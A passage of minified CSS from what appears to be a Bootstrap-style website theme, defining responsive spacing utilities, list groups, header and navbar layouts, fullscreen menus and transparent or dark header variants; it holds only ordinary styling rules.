(min-width:576px){.space-sm-0,.space-top-sm-0{padding-top:0!important}.space-bottom-sm-0,.space-sm-0{padding-bottom:0!important}.space-sm-1,.space-top-sm-1{padding-top:2rem!important}.space-bottom-sm-1,.space-sm-1{padding-bottom:2rem!important}.space-sm-2,.space-top-sm-2{padding-top:4rem!important}.space-bottom-sm-2,.space-sm-2{padding-bottom:4rem!important}.space-sm-3,.space-top-sm-3{padding-top:8rem!important}.space-bottom-sm-3,.space-sm-3{padding-bottom:8rem!important}.space-sm-4,.space-top-sm-4{padding-top:12.5rem!important}.space-bottom-sm-4,.space-sm-4{padding-bottom:12.5rem!important}.space-sm-5,.space-top-sm-5{padding-top:15rem!important}.space-bottom-sm-5,.space-sm-5{padding-bottom:15rem!important}}@media (min-width:768px){.space-md-0,.space-top-md-0{padding-top:0!important}.space-bottom-md-0,.space-md-0{padding-bottom:0!important}.space-md-1,.space-top-md-1{padding-top:2rem!important}.space-bottom-md-1,.space-md-1{padding-bottom:2rem!important}.space-md-2,.space-top-md-2{padding-top:4rem!important}.space-bottom-md-2,.space-md-2{padding-bottom:4rem!important}.space-md-3,.space-top-md-3{padding-top:8rem!important}.space-bottom-md-3,.space-md-3{padding-bottom:8rem!important}.space-md-4,.space-top-md-4{padding-top:12.5rem!important}.space-bottom-md-4,.space-md-4{padding-bottom:12.5rem!important}.space-md-5,.space-top-md-5{padding-top:15rem!important}.space-bottom-md-5,.space-md-5{padding-bottom:15rem!important}}@media (min-width:992px){.space-lg-0,.space-top-lg-0{padding-top:0!important}.space-bottom-lg-0,.space-lg-0{padding-bottom:0!important}.space-lg-1,.space-top-lg-1{padding-top:2rem!important}.space-bottom-lg-1,.space-lg-1{padding-bottom:2rem!important}.space-lg-2,.space-top-lg-2{padding-top:4rem!important}.space-bottom-lg-2,.space-lg-2{padding-bottom:4rem!important}.space-lg-3,.space-top-lg-3{padding-top:8rem!important}.space-bottom-lg-3,.space-lg-3{padding-bottom:8rem!important}.space-lg-4,.space-top-lg-4{padding-top:12.5rem!important}.space-bottom-lg-4,.space-lg-4{padding-bottom:12.5rem!important}.space-lg-5,.space-top-lg-5{padding-top:15rem!important}.space-bottom-lg-5,.space-lg-5{padding-bottom:15rem!important}}@media (min-width:1200px){.space-top-xl-0,.space-xl-0{padding-top:0!important}.space-bottom-xl-0,.space-xl-0{padding-bottom:0!important}.space-top-xl-1,.space-xl-1{padding-top:2rem!important}.space-bottom-xl-1,.space-xl-1{padding-bottom:2rem!important}.space-top-xl-2,.space-xl-2{padding-top:4rem!important}.space-bottom-xl-2,.space-xl-2{padding-bottom:4rem!important}.space-top-xl-3,.space-xl-3{padding-top:8rem!important}.space-bottom-xl-3,.space-xl-3{padding-bottom:8rem!important}.space-top-xl-4,.space-xl-4{padding-top:12.5rem!important}.space-bottom-xl-4,.space-xl-4{padding-bottom:12.5rem!important}.space-top-xl-5,.space-xl-5{padding-top:15rem!important}.space-bottom-xl-5,.space-xl-5{padding-bottom:15rem!important}}main{position:relative}p{color:#404a64;line-height:1.5}.h4,.h5,.h6,h4,h5,h6{font-weight:500}.h1>a,.h2>a,.h3>a,.h4>a,.h5>a,.h6>a,h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#30374b}.h1>a:hover,.h2>a:hover,.h3>a:hover,.h4>a:hover,.h5>a:hover,.h6>a:hover,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#0155b1}.h1.text-white>a,.h2.text-white>a,.h3.text-white>a,.h4.text-white>a,.h5.text-white>a,.h6.text-white>a,h1.text-white>a,h2.text-white>a,h3.text-white>a,h4.text-white>a,h5.text-white>a,h6.text-white>a{color:#fff}figure{margin-bottom:0}strong{font-weight:600}svg{margin-bottom:-.4375rem;vertical-align:baseline}table th{font-weight:600}.fa,.fas{font-weight:900}::-moz-selection{color:#fff;background-color:#017afd}::selection{color:#fff;background-color:#017afd}.bg-primary ::-moz-selection{color:#017afd;background-color:#fff}.bg-primary ::selection{color:#017afd;background-color:#fff}:focus,a:focus,button:focus{outline:0}.form-control:focus{box-shadow:0 0 0 0 transparent}.btn.focus,.btn:focus,.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{box-shadow:0 0 0 0 transparent}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.show>.btn.dropdown-toggle:focus{box-shadow:0 0 0 0 transparent}.custom-select:focus,.page-link:focus{box-shadow:0 0 0 0 transparent}.custom-control-input:active~.custom-control-label::before,.custom-control-input:checked~.custom-control-label::before,.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 0 transparent}.custom-file-input:focus~.custom-file-label{box-shadow:0 0 0 0 transparent}.bootstrap-select .dropdown-toggle:focus{outline:0!important}@media print{.btn,footer,header{display:none}}.u-skippy{display:none}.list-group{list-style:none}.list-group .list-group{margin-left:1rem}.list-group .list-group-item{font-size:.9625rem}.list-group .list-group-icon{min-width:1.1rem;max-width:1.1rem;color:#404a64;text-align:center;margin-right:.5rem}.list-group .active>.list-group-item{color:#017afd}.list-group .active>.list-group-text{color:#fff}.list-group .disabled .u-icon{color:#404a64;background-color:rgba(64,74,100,.1)}.list-group-rounded-0 .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-rounded-0 .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-transparent .list-group-item{border-color:transparent;background-color:transparent}.list-group-white .list-group-item,.list-group-white .list-group-item-action{color:#fff}.list-group-white .list-group-item-action[href],.list-group-white .list-group-item[href]{color:rgba(255,255,255,.7)}.list-group-white .list-group-item-action[href]:hover,.list-group-white .list-group-item[href]:hover{color:#fff}.list-group-white.list-group-striped .list-group-item:nth-child(even){background-color:rgba(255,255,255,.1)}.list-group-white .active>.list-group-item{color:#fff}.list-group-flush .list-group-item{padding-left:0;padding-right:0}.list-group-flush .list-group-item.active{color:#017afd;background-color:transparent;border-color:transparent}.list-group-borderless .list-group-item{border:none}.list-group-striped .list-group-item:nth-child(even){background-color:#a8b1c7}.u-header{position:relative;right:0;left:0;width:100%;z-index:1001}.u-header__section{position:relative;z-index:1;background-color:#fff;box-shadow:0 1px 10px rgba(95,111,149,.1)}.u-header__section-divider{border-bottom:1px solid rgba(255,255,255,.2)}.u-header__shadow-on-show-hide{box-shadow:none}.js-header-fix-moment .u-header__shadow-on-show-hide{box-shadow:0 1px 10px rgba(95,111,149,.1)}.u-header__navbar{padding-top:.25rem;padding-bottom:.25rem;padding-left:0;padding-right:0}@media (max-width:991.98px){.u-header .u-header__navbar.u-header__navbar--top-space{padding-top:.25rem}}.u-header__navbar-brand,.u-header__navbar-brand>img{padding-top:0;padding-bottom:0}.u-header__navbar-brand-center{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.u-header__navbar-brand-vertical{display:block;text-align:center;margin-left:auto;margin-right:auto;margin-bottom:2.5rem}.u-header__navbar-brand-vertical .u-header__navbar-brand-text{display:block;margin-left:0}.u-header__navbar-brand-text{font-size:2.25rem;font-weight:700;margin-left:.5rem}.u-header__navbar-brand-text,.u-header__navbar-brand-text:focus,.u-header__navbar-brand-text:hover{color:#017afd}.u-header__navbar-brand-text-white .u-header__navbar-brand-text,.u-header__navbar-brand-text-white .u-header__navbar-brand-text:focus,.u-header__navbar-brand-text-white .u-header__navbar-brand-text:hover{color:#fff}.u-header__navbar-collapse{padding-top:0;padding-bottom:0}.u-header__navbar-link{color:#404a64;font-size:.9625rem;font-weight:300;padding-left:.5rem;padding-right:.5rem}.u-header .u-header__nav-item:first-child .u-header__nav-link{padding-left:0}.u-header__nav-item:focus .u-header__nav-link,.u-header__nav-item:hover .u-header__nav-link{color:#017afd}.u-header .active>.u-header__nav-link{color:#017afd}.u-header__nav-link{color:#404a64}.u-header__nav-link-toggle{position:relative}.u-header__nav-link-toggle::after{display:inline-block;font-family:"Font Awesome 5 Free";font-size:65%;font-weight:900;content:"\f107";margin-left:.5rem;transition:.3s ease}.u-header__sub-menu{width:100%;padding-left:0;list-style:none}.u-header__sub-menu-nav-group{padding-left:0;list-style:none}.u-header__sub-menu-nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:.9625rem;color:#404a64}.u-header__sub-menu-nav-link-toggle{position:relative}.u-header__sub-menu-nav-link-toggle::after{display:inline-block;font-family:"Font Awesome 5 Free";font-size:80%;font-weight:900;content:"\f105";margin-left:auto;margin-right:.04rem;transition:.3s ease}.u-header__sub-menu .active>.u-header__sub-menu-nav-link{color:#017afd}.u-header__sub-menu-title{display:block;color:#30374b;font-size:1.1rem;font-weight:600;margin-bottom:.5rem}.u-header__promo{background-color:#a8b1c7}.u-header__promo-inner{padding:2rem}.u-header__promo-item{margin-left:1.5rem;margin-right:1.5rem}.u-header__promo-item~.u-header__promo-item{border-top:1px solid #8f9ab7}.u-header__promo-link{display:block;padding-top:.75rem;padding-bottom:.75rem;margin-top:.75rem;margin-bottom:.75rem}.u-header__promo-link:hover .u-header__promo-title{color:#017afd}.u-header__promo-card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-clip:border-box}.u-header__promo-card-deck{display:block}.u-header__promo-card-deck:not(:last-child) .u-header__promo-item{border-bottom:1px solid #8f9ab7}.u-header__promo-card-deck .u-header__promo-item{border-top:none}.u-header__promo-card-body{-ms-flex:1 1 auto;flex:1 1 auto}.u-header__promo-icon{width:100%;max-width:2.75rem;margin-right:1rem}.u-header__promo-icon--sm{max-width:1.75rem}.u-header__promo-title{display:block;color:#30374b;font-size:1.1rem;font-weight:500}.u-header__promo-text{display:block;color:#ff4100}.u-header__promo-footer{background-color:#a8b1c7;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;padding-top:1.5rem;padding-bottom:1.5rem}.u-header__promo-footer-item{padding-left:1.5rem;padding-right:1.5rem}.u-header__promo-footer-ver-divider{position:relative}.u-header__promo-footer-ver-divider::before{position:absolute;top:0;left:0;height:100%;border-right:1px solid #7684a7;content:""}.u-header__banner{position:relative;height:100%;background-size:cover;background-repeat:no-repeat;background-position:top center;border-bottom-left-radius:.25rem}.u-header__banner::after{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(48,55,75,.5);border-bottom-left-radius:.25rem;content:""}.u-header__banner-content{z-index:1;width:100%;text-align:center;padding:2rem;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.u-header__banner-title{display:block;color:#fff;font-size:1.71875rem;font-weight:500;margin-bottom:.5rem}.u-header__banner-text{display:block;color:#fff;margin-bottom:0}.u-header__product-banner{background-color:#a8b1c7;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;padding-right:1.5rem}.u-header__product-banner-content{padding-top:1.5rem;padding-bottom:1.5rem}.u-header__product-banner-title{display:block;color:#017afd;font-size:1.71875rem;font-weight:500;margin-bottom:.5rem}.u-header__product-banner-text{color:#30374b;margin-bottom:0}.u-header.js-header-fix-moment .u-header__hide-content{display:none}.u-header.u-header--moved-up.u-header--hide-topbar{-webkit-transform:translate3d(0,-33px,0);transform:translate3d(0,-33px,0)}.u-header--invisible{display:none}.u-header--moved-up{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.u-header--faded{opacity:0;visibility:hidden}.u-header__section--hidden{position:relative}.u-header[data-header-fix-effect]{transition:.3s ease}.u-header.u-header--untransitioned{transition:none}.u-header.js-header-fix-moment{position:fixed;top:0;bottom:auto}.u-header--fix-top{position:fixed}.u-header.u-header--fix-top[data-effect-compensation]{transition:none}@media (min-width:992px){.u-header__navbar-body,.u-header__navbar-nav{margin-left:auto}.u-header-left-aligned-nav .u-header__navbar-body,.u-header-left-aligned-nav .u-header__navbar-nav{margin-left:0;margin-right:auto}.u-header-left-aligned-nav .u-header__navbar-nav{width:100%}.u-header-left-aligned-nav .u-header__navbar-brand{margin-left:0;margin-right:3rem}.u-header-left-aligned-nav .u-header__nav-last-item{margin-left:auto}.u-header-center-aligned-nav__col{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.u-header-center-aligned-nav__col-last-item{text-align:right}.u-header-center-aligned-nav .u-header__navbar-body,.u-header-center-aligned-nav .u-header__navbar-nav{margin-left:auto;margin-right:auto}}@media (max-width:1199.98px){.u-header-center-aligned-nav__col:not(.u-header-center-aligned-nav__col-last-item){width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.u-header-center-aligned-nav__col-last-item{-ms-flex-positive:1;flex-grow:1}}@media (min-width:768px){.u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-body,.u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-nav{margin-left:auto;margin-right:auto}}.u-header__navbar-nav-scroll{max-width:100%;height:4.25rem;overflow:hidden}.u-header__navbar-nav-scroll .u-header__navbar-nav{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.u-fullscreen{position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden}.u-fullscreen--toggler{z-index:1001}.u-fullscreen__container,.u-fullscreen__overlay{transition:opacity .4s ease-in-out,visibility .4s ease-in-out}.u-fullscreen__container{position:relative;z-index:1000;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;opacity:0;visibility:hidden}.u-fullscreen__overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:999;opacity:0;visibility:hidden;background-image:linear-gradient(150deg,rgba(45,21,130,.95) 0,rgba(4,156,255,.95) 100%);background-repeat:repeat-x;transition-delay:.5s}.u-fullscreen.u-fullscreen--showed{visibility:visible}.u-fullscreen.u-fullscreen--showed .u-fullscreen__container,.u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay{opacity:1;visibility:visible}.u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay{transition-delay:0s}.u-fullscreen.u-fullscreen--showed .u-fullscreen__container{transition-delay:.5s}.u-fullscreen__nav{padding-left:0;list-style:none;margin-bottom:0}.u-fullscreen__nav-list{list-style:none;padding-left:0;margin-bottom:0}.u-fullscreen__nav-link{display:inline-block;color:#fff;font-size:1.5125rem;padding-top:.5rem;padding-bottom:.5rem}@media (min-width:992px){.u-fullscreen__nav-link{font-size:1.925rem}}.u-fullscreen__nav-link:hover{color:rgba(255,255,255,.7)}.u-fullscreen__submenu{position:relative;transition:.3s ease-in-out}.u-fullscreen__submenu .u-fullscreen__nav-list{border-left:2px solid rgba(255,255,255,.6);padding-left:1rem}.u-fullscreen__submenu-nav-link{display:inline-block;color:#fff;padding-top:.5rem;padding-bottom:.5rem}.u-fullscreen__submenu-nav-link:hover{color:rgba(255,255,255,.7)}.u-fullscreen__submenu-list{list-style:none;border-left:2px solid rgba(255,255,255,.6);padding-left:1rem;margin-bottom:0}.u-fullscreen__submenu-list-link{display:inline-block;color:rgba(255,255,255,.7)}.u-fullscreen__submenu-list-link:hover{color:#fff}.u-header--navbar-bg .u-header__navbar-brand-text{color:#fff}.u-header--navbar-bg .u-header__nav-item:hover .u-header__nav-link{color:#fff}.u-header--navbar-bg .active>.u-header__nav-link{color:#fff}.u-header--navbar-bg .u-header__nav-link{color:rgba(255,255,255,.7)}.u-header--navbar-bg .u-header__nav-link:hover{color:#fff}.u-header--navbar-bg .btn-text-secondary,.u-header--navbar-bg .dropdown-nav-link,.u-header--navbar-bg .u-header__navbar-link{color:rgba(255,255,255,.6)}.u-header--navbar-bg .btn-text-secondary:hover,.u-header--navbar-bg .dropdown-nav-link:hover,.u-header--navbar-bg .u-header__navbar-link:hover{color:#fff}.u-header--navbar-bg .btn-text-secondary[href]:hover{color:#fff}.u-header--navbar-bg .u-hamburger__inner,.u-header--navbar-bg .u-hamburger__inner::after,.u-header--navbar-bg .u-hamburger__inner::before{background-color:rgba(255,255,255,.5)}.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner,.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::after,.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::before{background-color:#fff}.u-header--sub-menu-dark-bg .u-header__promo,.u-header--sub-menu-dark-bg .u-header__sub-menu{background-color:#30374b}.u-header--sub-menu-dark-bg .u-header__promo-title,.u-header--sub-menu-dark-bg .u-header__sub-menu-title{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg .u-header__promo-footer{background-color:#2e3548}.u-header--sub-menu-dark-bg .u-header__promo-footer-ver-divider::before{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg .u-header__promo-link::after{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg .u-header__promo-item{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link{color:#525f7f}.u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link:hover{color:#017afd}.u-header--sub-menu-dark-bg .u-header__product-banner{background-color:#2e3548}.u-header--sub-menu-dark-bg .u-header__product-banner-text{color:#525f7f}.u-header--sub-menu-dark-bg .dropdown-nav-link:hover{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg .dropdown-divider{border-color:rgba(255,255,255,.1)}@media (min-width:576px){.u-header--sub-menu-dark-bg-sm .u-header__promo,.u-header--sub-menu-dark-bg-sm .u-header__sub-menu{background-color:#30374b}.u-header--sub-menu-dark-bg-sm .u-header__promo-title,.u-header--sub-menu-dark-bg-sm .u-header__sub-menu-title{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg-sm .u-header__promo-footer{background-color:#2e3548}.u-header--sub-menu-dark-bg-sm .u-header__promo-footer-ver-divider::before{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-sm .u-header__promo-link::after{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-sm .u-header__promo-item{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link{color:#525f7f}.u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link:hover{color:#017afd}.u-header--sub-menu-dark-bg-sm .u-header__product-banner{background-color:#2e3548}.u-header--sub-menu-dark-bg-sm .u-header__product-banner-text{color:#525f7f}.u-header--sub-menu-dark-bg-sm .dropdown-nav-link:hover{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg-sm .dropdown-divider{border-color:rgba(255,255,255,.1)}}@media (min-width:768px){.u-header--sub-menu-dark-bg-md .u-header__promo,.u-header--sub-menu-dark-bg-md .u-header__sub-menu{background-color:#30374b}.u-header--sub-menu-dark-bg-md .u-header__promo-title,.u-header--sub-menu-dark-bg-md .u-header__sub-menu-title{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg-md .u-header__promo-footer{background-color:#2e3548}.u-header--sub-menu-dark-bg-md .u-header__promo-footer-ver-divider::before{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-md .u-header__promo-link::after{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-md .u-header__promo-item{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link{color:#525f7f}.u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link:hover{color:#017afd}.u-header--sub-menu-dark-bg-md .u-header__product-banner{background-color:#2e3548}.u-header--sub-menu-dark-bg-md .u-header__product-banner-text{color:#525f7f}.u-header--sub-menu-dark-bg-md .dropdown-nav-link:hover{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg-md .dropdown-divider{border-color:rgba(255,255,255,.1)}}@media (min-width:992px){.u-header--sub-menu-dark-bg-lg .u-header__promo,.u-header--sub-menu-dark-bg-lg .u-header__sub-menu{background-color:#30374b}.u-header--sub-menu-dark-bg-lg .u-header__promo-title,.u-header--sub-menu-dark-bg-lg .u-header__sub-menu-title{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg-lg .u-header__promo-footer{background-color:#2e3548}.u-header--sub-menu-dark-bg-lg .u-header__promo-footer-ver-divider::before{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-lg .u-header__promo-link::after{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-lg .u-header__promo-item{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link{color:#525f7f}.u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link:hover{color:#017afd}.u-header--sub-menu-dark-bg-lg .u-header__product-banner{background-color:#2e3548}.u-header--sub-menu-dark-bg-lg .u-header__product-banner-text{color:#525f7f}.u-header--sub-menu-dark-bg-lg .dropdown-nav-link:hover{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg-lg .dropdown-divider{border-color:rgba(255,255,255,.1)}}@media (min-width:1200px){.u-header--sub-menu-dark-bg-xl .u-header__promo,.u-header--sub-menu-dark-bg-xl .u-header__sub-menu{background-color:#30374b}.u-header--sub-menu-dark-bg-xl .u-header__promo-title,.u-header--sub-menu-dark-bg-xl .u-header__sub-menu-title{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg-xl .u-header__promo-footer{background-color:#2e3548}.u-header--sub-menu-dark-bg-xl .u-header__promo-footer-ver-divider::before{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-xl .u-header__promo-link::after{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-xl .u-header__promo-item{border-color:rgba(255,255,255,.1)}.u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link{color:#525f7f}.u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link:hover{color:#017afd}.u-header--sub-menu-dark-bg-xl .u-header__product-banner{background-color:#2e3548}.u-header--sub-menu-dark-bg-xl .u-header__product-banner-text{color:#525f7f}.u-header--sub-menu-dark-bg-xl .dropdown-nav-link:hover{color:rgba(255,255,255,.8)}.u-header--sub-menu-dark-bg-xl .dropdown-divider{border-color:rgba(255,255,255,.1)}}.u-header--bg-transparent:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}.u-header--bg-transparent .u-header__navbar-brand-collapsed,.u-header--bg-transparent .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent .u-header__navbar-brand-on-scroll,.u-header--bg-transparent .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:none}.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:-ms-flexbox;display:flex}.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}@media (min-width:576px) and (min-width:576px){.u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:576px){.u-header--bg-transparent-sm .u-header__navbar-brand-collapsed,.u-header--bg-transparent-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:-ms-flexbox;display:flex}.u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (min-width:768px) and (min-width:768px){.u-header--bg-transparent-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-md:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:768px){.u-header--bg-transparent-md .u-header__navbar-brand-collapsed,.u-header--bg-transparent-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-md .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:-ms-flexbox;display:flex}.u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (min-width:992px) and (min-width:992px){.u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:992px){.u-header--bg-transparent-lg .u-header__navbar-brand-collapsed,.u-header--bg-transparent-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:-ms-flexbox;display:flex}.u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (min-width:1200px) and (min-width:1200px){.u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"]+.u-header__section{background-color:#fff}.u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-header__section{background-color:transparent;box-shadow:none}}@media (min-width:1200px){.u-header--bg-transparent-xl .u-header__navbar-brand-collapsed,.u-header--bg-transparent-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,.u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll,.u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default,.u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text{display:none}.u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll{display:-ms-flexbox;display:flex}.u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text{display:inline-block}}@media (max-width:575.98px){.u-header--bg-transparent-sm .u-header__navbar-brand-default,.u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:767.98px){.u-header--bg-transparent-md .u-header__navbar-brand-default,.u-header--bg-transparent-md .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:991.98px){.u-header--bg-transparent-lg .u-header__navbar-brand-default,.u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll{display:none}}@media (max-width:1199.98px){.u-header--bg-transparent-xl .u-header__navbar-brand-default,.u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll{display:none}}.u-header--bg-transparent .u-header__navbar-brand-default,.u-header--bg-transparent .u-header__navbar-brand-on-scroll{display:none}.u-header--bg-transparent .u-header__navbar-brand-default{display:-ms-flexbox;display:flex}@media (max-width:767.98px){.u-header--bg-transparent .u-header__navbar-nav{background-color:#fff}.u-header--bg-transparent .u-header__navbar-nav{padding:.875rem 1.5rem;padding-top:1rem}}.u-header--white-bg-on-scroll.u-scrolled .u-header__section{background-color:#fff;box-shadow:0 1px 10px rgba(95,111,149,.1)}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:#fff}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:rgba(255,255,255,.7)}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:#fff}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link{color:rgba(255,255,255,.6)}.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover{color:#fff}@media (min-width:576px){.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link{color:#fff}.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link{color:rgba(255,255,255,.7)}.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover{color:#fff}.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,.u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) 